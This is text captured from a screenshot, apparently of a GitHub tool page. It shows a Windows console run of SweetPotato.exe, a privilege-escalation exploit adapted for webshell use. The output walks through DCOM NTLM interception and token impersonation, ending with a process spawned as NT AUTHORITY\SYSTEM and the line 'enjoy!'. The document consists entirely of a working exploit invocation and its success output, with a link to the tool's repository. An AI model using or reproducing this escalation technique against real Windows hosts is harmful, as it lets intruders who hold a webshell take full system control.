 C:\Users\Administrator\Desktop\SweetPotato\webshell-old>SweetPotato.exe -a whoam
i
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2824 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\Users\Administrator\Desktop\SweetPotato\webshell-old>a_